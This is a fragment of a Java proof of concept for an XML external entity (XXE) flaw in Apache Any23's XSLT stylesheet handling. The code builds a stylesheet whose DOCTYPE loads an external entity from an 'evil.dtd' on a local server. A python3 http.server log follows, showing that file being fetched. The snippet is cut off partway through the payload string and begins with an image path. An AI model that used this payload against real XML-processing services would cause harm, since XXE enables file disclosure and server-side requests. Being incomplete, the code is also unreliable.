 2 import org.apache.any23.extractor.rdfa.XSLTStylesheet;
3 import java.io.*;
4 import java.nio.charset.StandardCharsets;
5
6
7 public class Poc {
8 public static void main(String[] args) throws Exception {
9 String str = "<?xml version=\"1.0\" encoding=\"utf-8\"?>\n" +
10 "<!DOCTYPE dtd_sample[<!ENTITY ext_file SYSTEM \"http://127.0.0.1/evil.dtd\">]>\n" +
11 "<xsl:stylesheet version=\"1.0\" xmlns:xsl=\"http://www.w3.org/1999/XSL/Transform\">\n" +
12 "  <xsl:template match=\"/notes\">\n" +
13 "   Notes &ext_file;:\n" +
14 "    <xsl:for-each select=\"item\">\n" +
15 "      <p data-am-widget=\"accordion\" class=\"am-accordion am-accordion-gapped\">\n" +
16 "      <dl class=\"am-accordion-item am-active\">\n" +
17 "        <dt>\n" +
18 "           <xsl:value-of select=\"id\"/>. <xsl:value-of select=\"title\"/>\n" +
19 "        </dt>\n" +
20 "        <dd class=\"am-accordion-bd am-collapse am-in\">\n" +
21 "          <div>\n" +
22 "                <xsl:value-of select=\"content\"/>\n" +
python3
temp python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [08/Mar/2022 11:11:24] "GET /evil.dtd HTTP/1.1" 200 -